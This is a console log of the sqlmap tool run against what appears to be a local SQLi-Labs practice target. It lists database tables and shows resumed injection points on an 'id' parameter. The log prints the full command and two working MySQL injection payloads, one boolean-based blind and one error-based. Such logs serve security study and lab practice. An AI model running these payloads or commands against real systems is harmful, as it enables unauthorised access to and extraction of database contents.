 D:\unzip\sqlmapproject-sqlmap-53b8a95>sqlmap.py -u "http://192.168.56.129:8888/Less-1?id=111/" -D security --tables
{1.7.12.6#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 15:28:00 /2024-01-25/
[15:28:01] [INFO] resuming back-end DBMS 'mysql'
[15:28:01] [INFO] testing connection to the target URL
got a 301 redirect to 'http://192.168.56.129:8888/Less-1/?id=111%2F'. Do you want to follow? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1/' AND 3811=3811 AND 'Aqel'='Aqel
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=1/' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71626b7671,(SELECT (ELT(1912=1912,1))),0x716b70707
1,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'Ftwm'='Ftwm